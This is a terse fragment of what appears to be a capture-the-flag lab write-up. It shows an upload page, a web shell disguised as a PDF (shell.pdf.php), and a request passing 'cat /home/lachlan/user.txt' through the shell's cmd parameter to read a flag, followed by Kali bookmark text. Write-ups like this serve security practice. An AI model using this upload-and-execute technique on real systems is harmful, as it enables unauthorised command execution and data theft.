 10.10.54.39/cvs/shell.pdf.php
http://10.10.54.39/upload.php
10.10.54.39/cvs/shell.pdf.php?cmd=cat /home/lachlan/user.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
thm{ }
boom!